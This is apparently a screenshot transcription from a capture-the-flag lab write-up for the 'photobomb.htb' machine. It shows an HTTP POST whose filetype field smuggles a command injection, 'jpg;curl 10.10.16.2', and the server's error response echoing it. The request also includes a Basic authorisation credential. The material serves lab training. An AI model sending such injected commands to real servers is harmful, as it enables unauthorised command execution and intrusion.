 POST /printer HTTP/1.1
Host: photobomb.htb
Content-Length: 98
Cache-Control: max-age=0
Authorization: Basic cEgwdDA6YjBNYiE=
Upgrade-Insecure-Requests: 1
Origin: http://photobomb.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
Referer: http://photobomb.htb/printer
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close

photo=nathaniel-worrell-zK_az6W3xIo-unsplash.jpg&filetype=
jpg;curl+10.10.16.2&dimensions=3000x2000
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 28 Apr 2023 05:15:02 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 71
6 Connection: close
7 Content-Disposition: attachment;
filename=nathaniel-worrell-zK_az6W3xIo-unsplash_3000x2000.jpg;
curl 10.10.16.2
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
nathaniel-worrell-zK_az6W3xIo-unsplash.jpg